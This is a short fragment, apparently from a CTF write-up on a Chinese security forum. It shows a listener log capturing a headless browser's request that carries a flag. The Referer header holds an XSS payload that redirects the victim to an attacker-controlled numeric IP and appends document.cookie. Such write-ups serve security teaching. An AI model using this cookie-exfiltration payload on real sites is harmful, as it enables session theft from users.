 Connection closed, listening again.
Connection from [133.130.88.37] port 1234 [tcp/*] accepted (family 2, sport 39090)
GET /?flag=FLAG{13c15f11c 4925f0} HTTP/1.1
Host: 134.175.33.164:1234
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/64.0.3264.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://a4bf8393a4159b94aa4b84e9a134d5e6140f3c34.knock.xss.moe/?q=document[`location`]=`http://2259624356:1234/?${document[`cookie`]}`
Accept-Encoding: gzip, deflate
Connection closed, listening again.
先知社区